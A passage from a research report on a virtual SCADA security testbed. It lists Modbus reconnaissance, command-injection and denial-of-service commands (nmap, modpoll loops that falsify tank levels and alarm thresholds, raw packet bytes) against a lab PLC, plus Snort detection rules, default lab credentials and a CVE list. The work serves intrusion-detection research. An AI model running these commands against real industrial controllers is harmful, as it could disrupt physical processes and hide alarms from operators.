### 6.3. Samurai

The third tool is called samurai. Similar to Kali, it is also a Linux distribution with many attack tools. But the tools in Samurai are industrial-oriented, e.g. modscan, it only scans the Modbus devices. Samurai [22] also has attack tools dedicated to Smart Grid, which can be used in the future research of Smart Grid security. Figure 16 shows the Samurai tools menu.



**Figure 16: Samurai Tools Menu**

# Chapter 7 Attack Procedure and Dataset

## 7.1. Attack Procedure

Chapter 3 to 6 discussed the composition of this SCADA security testbed. In this chapter, the attack process will be introduced to show how to use this testbed to make attack and gather the data generated during the process.

The attacks are divided into three categories. First is the reconnaissance, it is also the first stage of hacking behavior. At this stage, hackers are trying to use network scan tool to find out the topology of the target network, to get a list of the devices deployed on that network as well as their known vulnerabilities. The final goal of this stage is to find a breakthrough target device (IP). The second attack category is command injection. At this stage, hackers are trying to send malicious Modbus commands to affect the normal production process, for the tank system, turn on the pump remotely and make the water level exceeds the threshold without an alarm is a typical command injection attack. The third one is DoS attacks. By conducting a successful DoS attack, the hackers can make the PLC out of service which definitely causes bad impact to the production system.

Most attacks can be launched by nmap, Modpoll, Modbus Poll and modscan (Modpoll and Modbus Poll are two different tools, Modbus Poll is a very powerful Modbus testing tool for Windows Platform, while Modpoll is a command line tool on multiplatform). And all the data generated during the attack process can be gathered by tcpdump and snort. In the tcpdump log, all the Modbus packets can be analyzed (it is better to use the Wireshark to analyze packets), while in snort log, it showed the already known attacks targeting Modbus. By analyzing the tcpdump and snort log using machine learning algorithms, new attack patterns can be found and added into the snort ruleset, then after switch the snort into inline mode, all these attacks can be blocked and the PLC can work in an attack-free environment (Figure 17).



**Figure 17: Testbed Attack Process**

## 7.2. Attack List

The attack list below shows the mentioned three categories of attacks. Every attack is assigned a code and two gathered data file, e.g. the first attack in reconnaissance REC_01 has two file REC_01_TDP.out and REC_01_SNT.log. The former one is captured by tcpdump and the latter is generated by snort. The ALARM in the list means whether or not the tank system gives the user an alert during the attack. For some attack, the tank system still works fine and there is no alert; while for some others, the tank system may warn the user. 'ALARM' is an important feature in the intrusion prevention machine learning algorithm. 'ATTACK' means how to launch that attack. For instance, the REC_01 attack need to log in Kali using root account (the # prompt) and execute command 'nmap -T4 -F 10.0.0.0/24'.

| RECONNAISSANCE | | |
|---|---|---|
| 1 | CODE | REC-01 |
| | PURPOSE | SCADA network IP range quick scan |
| | ATTACK | Kali#    nmap -T4 -F 10.0.0.0/24 |
| | ALARM | NO |
| 2 | CODE | REC-02 |

| | PURPOSE | SCADA network single IP intense scan; device identification scans |
|---|---|---|
| | ATTACK | Kali#　nmap -T4 -A -v 10.0.0.5 |
| | ALARM | NO |
| 3 | CODE | REC-03 |
| | PURPOSE | Modbus address and function code scan |
| | ATTACK | Kali#　nmap --script modbus-discover.nse --script-args='modbus-discover.aggressive=true' -p 502 10.0.0.5 |
| | ALARM | NO |
| 4 | CODE | REC-04 |
| | PURPOSE | PLC memory full scan |
| | ATTACK | Kali# scan.sh |
| | ALARM | NO |
| **COMMAND INJECTION** | | |
| 1 | CODE | CI-01 |
| | PURPOSE | The payload size is right while the payload it is filled with all '0' or all '1' or all 'F' or random bits. |
| | ATTACK | WIN# Modbus Poll->Functions->Test Center<br>00 01 00 00 00 09 00 00 00 00 00 00 00 00 00<br>00 01 00 00 00 09 11 11 11 11 11 11 11 11 11<br>00 01 00 00 00 09 FF FF FF FF FF FF FF FF FF<br>00 01 00 00 00 09 45 75 A4 53 21 88 BA 1C E7 |
| | ALARM | NO |
| | NOTE | Only the payload with all '1' has snort log, because '00', 'FF' are invalid function codes. |
| 2 | CODE | CI-02 |
| | PURPOSE | Incorrect payload size |
| | ATTACK | WIN# Modbus Poll->Functions->Test Center<br>00 01 00 00 00 08 01 10 7D D2 00 01 02 FF FB |
| | | 00 01 00 00 00 10 01 10 7D D2 00 01 02 FF FB |
| | | 00 01 00 00 00 00 01 10 7D D2 00 01 02 FF FB |
| | | 00 01 00 00 00 FF 01 10 7D D2 00 01 02 FF FB |
| | | 00 01 00 00 00 74 01 10 7D D2 00 01 02 FF FB |
| | ALARM | NO |
| | NOTE | When the injected payload size is smaller than the correct payload size, snort will give an 'Incorrect Packet Length' warning; |
| 3 | CODE | CI-03 |
| | PURPOSE | Out of bound value input (The pump speed is 200/-200) |
| | ATTACK | Kali# modpoll -0 -r 32210 10.0.0.5 -- 200 |
| | | Kali# modpoll -0 -r 32210 10.0.0.5 -- -200 |
| | ALARM | YES |
| | NOTE | The alarm raised immediately. |
| 4 | CODE | CI-04 |
| | PURPOSE | Regular pump speed without stop |
| | ATTACK | Kali# modpoll -0 -r 32210 10.0.0.5 5 |
| | ALARM | YES |
| | NOTE | The alarm raised. |
| 5 | CODE | CI-05 |
| | PURPOSE | Slow pump speed without stop |
| | ATTACK | Kali# modpoll -0 -r 32210 10.0.0.5 -1 |
| | ALARM | YES |
| | NOTE | The alarm raised. |
| 6 | CODE | CI-06 |
| | PURPOSE | Change the tank alarm threshold, even if the water level exceeds the threshold, the alarm will not rise. |
| | ATTACK | Kali#<br>while true; |
| | | do |
| | | modpoll -0 -1 -r 42212 10.0.0.5 120 2>&1 >/dev/null; |
| | | modpoll -0 -1 -r 42214 10.0.0.5 120 2>&1 >/dev/null; |
| | | done |
| | ALARM | YES |
| | NOTE | Though the threshold is changed, the alarm still raises. The reason is the scan rate of PLC is faster than the input command. |
| 7 | CODE | CI-07 |
| | PURPOSE | Change the pump speed repetitively which keeps the pump working without an alarm |
| | ATTACK | Kali# |
| | | while true; |
| | | do |
| | | modpoll -0 -1 -r 42212 10.0.0.5 2 2>&1 >/dev/null; |
| | | sleep 1; |
| | | modpoll -0 -1 -r 42214 10.0.0.5 -- -2 2>&1 >/dev/null; |
| | | sleep 1; |
| | | done |
| | ALARM | NO |
| | NOTE | Though the threshold is changed, the alarm still raises. The reason is the scan rate of PLC is faster than the input command. |
| 8 | CODE | CI-08 |
| | PURPOSE | Change the tank level directly |
| | ATTACK | Kali# |
| | | while true; |
| | | do |
| | | modpoll -0 -1 -r 42210 10.0.0.5 50 2>&1 >/dev/null; |
| | | modpoll -0 -1 -r 42211 10.0.0.5 50 2>&1 >/dev/null; |
| | | done |

| | ALARM | NO |
|---|---|---|
| | NOTE | Assume before command injection, the water level has already triggered an alarm. During the injection attack, the water level of 2 tanks remains 50. If the command rate is fast enough, there will be no alarm. Otherwise the alarm still raises sporadically. |
| 9 | CODE | CI-09 |
| | PURPOSE | Change the tank level to negative value |
| | ATTACK | Kali#<br>while true;<br>do<br>modpoll -0 -1 -r 42210 10.0.0.5 -- -50 2>&1 >/dev/null;<br>modpoll -0 -1 -r 42211 10.0.0.5 -- -50 2>&1 >/dev/null;<br>done |
| | ALARM | NO |
| | NOTE | Assume before command injection, the water level has already triggered an alarm. During the injection attack, the water level of 2 tanks remains the former value. However the water level column disappeared. If the command rate is fast enough, there will be no alarm. Otherwise the alarm still raises sporadically. |
| **DOS** | | |
| 1 | CODE | DOS-01 |
| | PURPOSE | Massive Modbus scans to make PLC enter denial-of-service |
| | ATTACK | Kali# while true; do; ~/scan.sh>/dev/null &;done |
| | ALARM | NO |
| | NOTE | Tuning the pump speed experiences latency. |
| 2 | CODE | DOS-01 |
| | PURPOSE | Massive Modbus instruction with incorrect CRC to make PLC enter de-nial-of-service |

| | ATTACK | Kali# for i in {1..10000}; do modpoll -m enc -t 3 -1 -0 -r 32210 -l 1 10.0.0.5 >/dev/null 2>&1; done |
|---|---|---|
| | ALARM | NO |
| | NOTE | Tuning the pump speed experiences latency. |

**Table 4: Testbed Attack List**

# Chapter 8 Testbed Configuration Detail

In this chapter, the setup information of the whole testbed will be discussed. The testbed is implemented by pure software approach, so, no hardware device is needed in this project. It can be deployed on a single computer which is good for personal research purpose.

## 8.1. Virtual Machine

In this project, all the targets, the defense system and attack toolkits are deployed on virtual machines with Linux OS. VMware Player is a free virtual machine software used in this project, however other VM software (e.g. virtualbox) can be used, but need image conversion and testing.

There are two virtual machines to form the attack targets. The first one is Nova (10.0.0.3). It is deployed with the virtual PLC, in other words, the Modbus master (client). Honeyd is also deployed in Nova, which can complement the other PLC services (telnetd, ftpd) and make the honeypot become a large-scale network.

The other one is Mod_Slave (10.0.0.4) which also belongs to the tank system. Mod_Slave and Nova communicate with each other by Modbus protocol. Mod_Slave also can be an attack target, but it is not included in the attack list above, because most attack patterns of slaves are already included in the masters.

The defense system is Honeywall, because it works in bridge mode, so only an administration IP address is assigned to it. The Honeywall is a single VMware image which can be downloaded from its website. However, the iptables policies need to be modified, because the original one only support outbound packets queuing, i.e. only the packets from the internal network will be queued and handled by the snort. Also the original snort in Honeywall has no a Modbus rule, it must be added manually.

The left three ones are the attack toolkits. Kali (192.168.100.11), Nexpose (192.168.100.22) and Samurai (192.168.100.33), each one is deployed on a single Linux. The detailed information about the virtual machines is in 8.3.

## 8.2. Network Topology

All the mentioned virtual machines and the Windows host are connected by 4 virtual networks (Figure 18). VMnet1 (10.0.0.0/24) is the internal production network for the tank system and the Honeyd. VMnet2 (172.16.1.0/24) is the administration network for the whole testbed. It is mainly used to access the Linux terminal and administration web console. VMnet3 (192.168.100.0/24) is the external attack network, all the attack toolkits are deployed in this network. Honeywall routes packets between VMnet1 and VMnet3. In the future, the interface on Honeywall of the Vmnet3 can connect to the Internet to gather real attack data. The VMnet8 is the NAT network, it lets the virtual machines connect to the Internet and update software packages. The network topology of the testbed is also demonstrated in Figure 1.



**Figure 18: Virtual Network Setting**

## 8.3. Testbed Installation

| | |
|---|---|
| Virtual Machine Host Name | Nova |
| Interface and IP address | Eth0: 10.0.0.3/24 (production network) <br><br> Eth1: 172.16.1.3/24 (administration network) |
| Extra Route | route add default dev eth0 (/etc/rc.local) |
| OS Information | Ubuntu 12.04.5 LTS |
| Virtual Machine Configuration | Memory 512MB <br><br> Processor 1 <br><br> Hard Disk(SCSI) 20GB <br><br> Network Adapter 1 VMnet1 <br><br> Network Adapter 2 VMnet2 |
| Installed Software | Nova (https://github.com/DataSoft/Nova) <br><br> MBLogic (http://sourceforge.net/projects/mblogic/) |
| Account/Password | SSH (ssh://172.16.1.3): root/root <br><br> Nova web console (https://172.16.1.3:8080/): root/root <br><br> HMI (http://172.16.1.3:8082/hmidemo.xhtml) <br><br> MBLogic System Status (http://172.16.1.3:8081/index.html) |
| Run Method | Start Nova: <br><br> Login SSH root account <br><br> quasar <br><br> Login Nova web console, click 'Start Haystack' and 'Start Packet Classifier' on the upper-right quarter <br><br> Start MBLogic: <br><br> Login SSH root account <br><br> cd mblogic <br><br> ./mblogic.sh |
| Notes | Start the mod_slave.sh on Mod_Slave first and then start mblogic.sh on this machine. |

**Table 5: Nova Configuration**

| Virtual Machine Host Name | Mod_Slave |
|---|---|
| Interface and IP address | Eth0: 10.0.0.4/24 (production network)<br><br>Eth1: 172.16.1.4/24 (administration network) |
| Extra Route | route add default dev eth0 (/etc/rc.local) |
| OS Information | Ubuntu 12.04.5 LTS |
| Virtual Machine Configuration | Memory 512MB<br><br>Processor 1<br><br>Hard Disk(SCSI) 20GB<br><br>Network Adapter 1 VMnet1<br><br>Network Adapter 2 VMnet2 |
| Installed Software | MBLogic (http://sourceforge.net/projects/mblogic/) |
| Account/Password | SSH (ssh://172.16.1.3): root/root |
| Run Method | Start MBLogic:<br><br>Login SSH root account<br><br>cd mblogic<br><br>./mod_slave.sh |
| Notes | The mod_slave.sh should start before the mblogic.sh. |

**Table 6: Mod_Slave Configuration**

| Virtual Machine Host Name | HoneyWall |
|---|---|
| Interface and IP address | Br0 : N/A (bridge mode)<br><br>Eth0: N/A (attack network)<br><br>Eth1: N/A (production network)<br><br>Eth2: 172.16.1.2 (administration network) |
| Extra Route | N/A |
| OS Information | CentOS release 5 (Final) |
| Virtual Machine Configuration | Memory 1GB<br><br>Processor 1<br><br>Hard Disk(SCSI) 20GB |

| | Network Adapter 1 VMnet3 |
| | Network Adapter 2 VMnet1 |
| | Network Adapter 3 VMnet2 |
| Installed Software | Honeywall (https://projects.honeynet.org/honeywall/) |
| Account/Password | SSH (ssh://172.16.1.2): roo/honey root/honey |
| Run Method | N/A |
| Notes | The root must be sued from roo. |

**Table 7: HoneyWall Configuration**

| | |
|---|---|
| Virtual Machine Host Name | Kali |
| Interface and IP address | Eth0: 192.168.100.11 (attack network) |
| | Eth1: 172.16.1.11 (administration network) |
| Extra Route | route add -net 10.0.0.0/8 gw 192.168.100.11 |
| OS Information | Kali GNU/Linux 1.1.0 |
| Virtual Machine Configuration | Memory 1GB |
| | Processor 1 |
| | Hard Disk(SCSI) 50GB |
| | Network Adapter 1 VMnet3 |
| | Network Adapter 2 VMnet2 |
| Installed Software | Kali (https://www.kali.org/) |
| | modpoll (http://www.modbusdriver.com/modpoll.html) |
| Account/Password | SSH (ssh://172.16.1.11): root/root |
| | Metasploit Web Console (https://172.16.1.11:3790): |
| | test/!QAZ2wsx |
| Run Method | N/A |
| Notes | The Metasploit included in Kali does not have a web console. New version of Metasploit needs to be installed. The community version can be found on http://www.metasploit.com/, however an account registration |
| | is needed. |

**Table 8: Kali Configuration**

| | |
|---|---|
| Virtual Machine Host Name | Nexpose |
| Interface and IP address | Eth0: 192.168.100.11 (attack network) |
| | Eth1: 172.16.1.11 (administration network) |
| Extra Route | route add -net 10.0.0.0/8 gw 192.168.100.11 |
| OS Information | Ubuntu 12.04.5 LTS |
| Virtual Machine Configuration | Memory 8GB |
| | Processor 1 |
| | Hard Disk(SCSI) 160GB |
| | Network Adapter 1 VMnet3 |
| | Network Adapter 2 VMnet2 |
| Installed Software | Nexpose (http://www.rapid7.com/products/nexpose) |
| Account/Password | SSH (ssh://172.16.1.22): root/root nexpose/nexpose |
| | Nexpose Web Console (https://172.16.1.22:3780) |
| | nxadmin/password |
| Run Method | N/A |
| Notes | The community version of Nexpose can be found on |
| | http://www.rapid7.com/products/nexpose, however an account |
| | registration is needed. |

**Table 9: Nexpose Configuration**

| | |
|---|---|
| Virtual Machine Host Name | SamuraiSTFU |
| Interface and IP address | Eth0: 192.168.100.33 (attack network) |
| | Eth1: 172.16.1.33 (administration network) |
| Extra Route | route add -net 10.0.0.0 netmask 255.255.255.0 gw 192.168.100.33 |
| | route delete -net 169.254.0.0/16 |
| OS Information | SamuraiSTFU 1.8 based on Ubuntu 12.04 LTS |

| Virtual Machine Configuration | Memory 1GB |
|---|---|
| | Processor 1 |
| | Hard Disk(SCSI) 20GB |
| | Network Adapter 1 VMnet3 |
| | Network Adapter 2 VMnet2 |
| Installed Software | SamuraiSTFU (http://www.samuraistfu.org/home) |
| Account/Password | SSH (ssh://172.16.1.33): root/root |
| Run Method | N/A |
| Notes | N/A |

**Table 10: SamuraiSTFU Configuration**

Notes 1: The VMware tools need to be installed on each virtual machine and the 'Synchronize guest time with host' feature should be turned on.

Notes 2: The host server needs at least 8GB memory, turn off the Nexpose virtual machine when the vulnerability scans ends; turn off the irrelevant applications on the host, some network applications may cause packet transmission delay, e.g. Skype.

# Chapter 9 Future Work and Conclusion

## 9.1. Future work

This project only represents the basic idea of industrial network attack and protection, there are many works can be done in the future:

1. Currently, only Modbus is used in the tank system and honeypot. The other industrial protocols can be added into the testbed in the next version.

2. The tank system demonstrates a simple industrial production process, in the future, a more complex system should be simulated, e.g. a power generation system.

3. The testbed in this project is deployed by pure software approach, in the coming version, some real PLC and slaves can be integrated into it. By using real devices, the OS fingerprint would be more accurate and more attacks can be demonstrated, e.g. the 'force slave listen only' attack.

4. The testbed should be deployed in the Internet and assigned a public IP address (not a campus IP) to attract and analyze real SCADA attacks.

5. The features of the gathered attack dataset should be extracted by machine learning algorithm and the predicted new attacks can be added to the ruleset.

## 9.2. Conclusion

The SCADA testbed in this project has the essential elements of a typical industrial network attack scenario—the targets, the defense system and the attack toolkits. The targets are a virtual PLC realized by the pure software approach; the defense system shows the ability that attacks targeting SCADA network can also be defended; the attacks demonstrated in this project are both protocol-oriented and process-oriented. Currently, people only pay attention to protocol-oriented attacks, more future work should be done to process-oriented ones.

# Appendix A   Modbus TCP Snort Rule

The signature below are retrieved from digitalbond [23].

| | | |
|---|---|---|
| | Message | Modbus TCP – Force Listen Only Mode |
| 1 | Rule | alert tcp $MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client, established; content:"|00 00|"; offset:2; depth:2; content:"|08 00 04|"; offset:7; depth:3; msg:"Modbus TCP – Force Listen Only Mode"; reference:url,digital-bond.com/tools/quickdraw/modbus-tcp-rules; classtype:attempted-dos; sid:1111001; rev:2; priority:1;) |
| | Message | Modbus TCP – Restart Communications Option |
| 2 | Rule | alert tcp $MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client, established; content:"|00 00|"; offset:2; depth:2; content:"|08 00 01|"; offset:7; depth:3; msg:"Modbus TCP – Restart Communications Option"; reference:url,digital-bond.com/tools/quickdraw/modbus-tcp-rules; classtype:attempted-dos; sid:1111002; rev:2; priority:1;) |
| | Message | Modbus TCP – Clear Counters and Diagnostic Registers |
| 3 | Rule | alert tcp $MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client, established; content:"|00 00|"; offset:2; depth:2; content:"|08 00 0A|"; offset:7; depth:3; msg:"Modbus TCP – Clear Counters and Diagnostic Registers"; reference:url,digital-bond.com/tools/quickdraw/modbus-tcp-rules; classtype:misc-attack; sid:1111003; rev:2; priority:3;) |
| | Message | Modbus TCP – Read Device Identification |
| 4 | Rule | alert tcp $MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client, established; content:"|00 00|"; offset:2; depth:2; content:"|2B|"; offset:7; depth:1; msg:"Modbus TCP – Read Device Identification"; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:attempted-recon; sid:1111004; rev:2; priority:3;) |
| | Message | Modbus TCP – Report Server Information |
| 5 | Rule | alert tcp $MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client,established; content:"|00 00|"; offset:2; depth:2; content:"|11|"; offset:7; depth:1; msg:"Modbus TCP – Report Server Information"; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:attempted-recon; sid:1111005; rev:2; priority:3;) |
| | Message | Modbus TCP – Unauthorized Read Request to a PLC |
| 6 | Rule | alert tcp !$MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client, established; content:"|00 00|"; offset:2; depth:2; pcre:"/[\S\s]{3}(\x01|\x02|\x03| |

| | | |
|---|---|---|
| 7 | Message | Modbus TCP – Unauthorized Write Request to a PLC |
| | Rule | alert tcp !$MODBUS_CLIENT any -> $MODBUS_SERVER 502 (flow:from_client,established; content:"|00 00|"; offset:2; depth:2; pcre:"/[\S\s]{3}(\x05\|\x06\|\x0F\|\x10\|\x15\|\x16)/iAR"; msg:"Modbus TCP – Unauthorized Write Request to a PLC"; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:bad-unknown; sid:1111007; rev:1; priority:1;) |
| 8 | Message | Modbus TCP – Illegal Packet Size, Possible DOS Attack |
| | Rule | alert tcp $MODBUS_CLIENT any <> $MODBUS_Server 502 (flow:established; dsize:>300; msg:"Modbus TCP – Illegal Packet Size, Possible DOS Attack"; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:non-standard-protocol; sid:1111008; rev:1; priority:1;) |
| 9 | Message | Modbus TCP – Non-Modbus Communication on TCP Port 502 |
| | Rule | alert tcp $MODBUS_CLIENT any <> $MODBUS_SERVER 502 (flow:established; pcre:"/[\S\s]{2}(?!\x00\x00)/iAR"; msg:"Modbus TCP – Non-Modbus Communication on TCP Port 502"; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:non-standard-protocol; sid:1111009; rev:1; priority:1;) |
| 10 | Message | Modbus TCP – Slave Device Busy Exception Code Delay |
| | Rule | alert tcp $MODBUS_SERVER 502 -> $MODBUS_CLIENT any (flow:established; content:"|00 00|"; offset:2; depth:2; byte_test: 1, >, 0×80, 7; content:"|06|"; offset:8; depth:1; msg:"Modbus TCP – Slave Device Busy Exception Code Delay"; threshold: type threshold, track by_src, count 3, seconds 60; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:successful-dos; sid:1111010; rev:2; priority:2;) |
| 11 | Message | Modbus TCP – Acknowledge Exception Code Delay |
| | Rule | alert tcp $MODBUS_SERVER 502 -> $MODBUS_CLIENT any (flow:established; content:"|00 00|"; offset:2; depth:2; byte_test: 1, >, 0×80, 7; content:"|05|"; offset:8; depth:1; msg:"Modbus TCP – Acknowledge Exception Code Delay"; threshold: type threshold, track by_src, count 3, seconds 60; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:successful-dos; sid:1111011; rev:2; priority:2;) |
| 12 | Message | Modbus TCP – Incorrect Packet Length, Possible DoS Attack |
| | Rule | alert tcp $MODBUS_SERVER 502 <> $MODBUS_CLIENT any (flow:established; byte_jump:2,4; isdataat:0,relative; msg:"Modbus TCP – Incorrect Packet Length, Possible DoS Attack"; reference:url,digitalbond.com/tools/quickdraw/modbus-tcp-rules; classtype:non-standard-protocol; sid:1111012; rev:1; priority:2;) |
| 13 | Message | Modbus TCP – Points List Scan |
| | Rule | alert tcp $MODBUS_SERVER 502 -> $MODBUS_CLIENT any (flow:established; content:"|00 00|"; offset:2; depth:2; byte_test: 1, >=, 0×80, 7; content:"|02|"; offset:8; depth:1; msg:"Modbus TCP – Points List Scan"; threshold: type threshold, track by_src, count 5, seconds 30; reference:url,digitalbond.com/tools/quick-draw/modbus-tcp-rules; classtype:attempted-recon; sid:1111013; rev:1; priority:2;) |
| **14** | Message | Modbus TCP – Function Code Scan |
| | Rule | alert tcp $MODBUS_SERVER 502 -> $MODBUS_CLIENT any (flow:established; content:"|00 00|"; offset:2; depth:2; byte_test: 1, >, 0×80, 7; content:"|01|"; offset:8; depth:1; msg:"Modbus TCP – Function Code Scan"; threshold: type threshold, track by_src, count 3, seconds 60; reference:url,digitalbond.com/tools/quick-draw/modbus-tcp-rules; classtype:attempted-recon; sid:1111014; rev:1; priority:2;) |

# Appendix B   Protocol Vulnerability

The vulnerabilities below are retrieved from national vulnerability database [23].

## Modbus Vulnerabilities

1.   CVE-2007-1319, HIGH, Unspecified vulnerability in the IOPCServer::RemoveGroup function in the OPCDA interface in Takebishi Electric DeviceXPlorer OLE for Process Control (OPC) Server before 3.12 Build3 allows remote attackers to execute arbitrary code via unspecified vectors involving access to arbitrary memory. NOTE: this issue affects the (1) HIDIC, (2) MELSEC, (3) FA-M3, (4) MODBUS, and (5) SYSMAC OPC Servers.

2.   CVE-2007-4827, HIGH, Unspecified vulnerability in the Modbus/TCP Diagnostic function in MiniHMI.exe for the Automated Solutions Modbus Slave ActiveX Control before 1.5 allows remote attackers to corrupt the heap and possibly execute arbitrary code via malformed Modbus requests to TCP port 502.

3.   CVE-2008-5848, HIGH, The Advantech ADAM-6000 module has 00000000 as its default password, which makes it easier for remote attackers to obtain access through an HTTP session, and (1) monitor or (2) control the module's Modbus/TCP I/O activity.

4.   CVE-2010-4709, HIGH, Heap-based buffer overflow in Automated Solutions Modbus/TCP Master OPC Server before 3.0.2 allows remote attackers to cause a denial of service (crash) and possibly execute arbitrary code via a MODBUS response packet with a crafted length field.

5.   CVE-2010-4730, MEDIUM, Directory traversal vulnerability in cgi-bin/read.cgi in WebSCADA WS100 and WS200, Easy Connect EC150, Modbus RTU - TCP Gateway MB100, and Serial Ethernet Server SS100 on the IntelliCom NetBiter NB100 and NB200 platforms allows remote authenticated administrators to read arbitrary files via a .. (dot dot) in the page parameter, a different vulnerability than CVE-2009-4463.

6.   CVE-2010-4731, MEDIUM, Absolute path traversal vulnerability in cgi-bin/read.cgi in WebSCADA WS100 and WS200, Easy Connect EC150, Modbus RTU - TCP Gateway MB100, and Serial Ethernet Server SS100 on the IntelliCom NetBiter NB100 and NB200 platforms allows remote authenticated administrators to read arbitrary files via a full pathname in the file parameter, a different vulnerability than CVE-2009-4463.

7.   CVE-2010-4732, HIGH, cgi-bin/read.cgi in WebSCADA WS100 and WS200, Easy Connect EC150, Modbus RTU - TCP Gateway MB100, and Serial Ethernet Server SS100 on the IntelliCom NetBiter NB100 and NB200 platforms al-lows remote authenticated administrators to execute arbitrary code by using a config.html 2.conf action to replace the logo page's GIF image file with a file containing this code, a different vulnerability than CVE-2009-4463.

8.  CVE-2010-4733, HIGH, WebSCADA WS100 and WS200, Easy Connect EC150, Modbus RTU - TCP Gateway MB100, and Serial Ethernet Server SS100 on the IntelliCom NetBiter NB100 and NB200 platforms have a default username and password, which makes it easier for remote attackers to obtain superadmin access via the web interface, a different vulnerability than CVE-2009-4463.

9.  CVE-2011-4861, HIGH, The modbus_125_handler function in the Schneider Electric Quantum Ethernet Module on the NOE 771 device (aka the Quantum 140NOE771* module) allows remote attackers to install arbitrary firmware updates via a MODBUS 125 function code to TCP port 502.

10.  CVE-2011-1914, HIGH, Buffer overflow in the Advantech ADAM OLE for Process Control (OPC) Server ActiveX control in ADAM OPC Server before 3.01.012, Modbus RTU OPC Server before 3.01.010, and Modbus TCP OPC Server before 3.01.010 allows remote attackers to execute arbitrary code via unspecified vectors.

11.  CVE-2013-0664, HIGH, The FactoryCast service on the Schneider Electric Quantum 140NOE77111 and 140NWM10000, M340 BMXNOE0110x, and Premium TSXETY5103 PLC modules allows remote authenticated users to send Modbus messages, and consequently execute arbitrary code, by embedding these messages in SOAP HTTP POST requests.

12.  CVE-2013-2784, HIGH, Triangle Research International (aka Tri) Nano-10 PLC devices with firmware before r81 use an incorrect algorithm for bounds checking of data in Modbus/TCP packets, which allows remote attackers to cause a denial of service (networking outage) via a crafted packet to TCP port 502.

13.  CVE-2013-5741, HIGH, Triangle Research International (aka Tri) Nano-10 PLC devices with firmware r81 and earlier do not properly handle large length values in MODBUS data, which allows remote attackers to cause a denial of service (transition to the interrupt state) via a crafted packet to TCP port 502.

14.  CVE-2013-0662, HIGH, Multiple stack-based buffer overflows in ModbusDrv.exe in Schneider Electric Modbus Serial Driver 1.10 through 3.2 allow remote attackers to execute arbitrary code via a large buffer-size value in a Modbus Application Header.

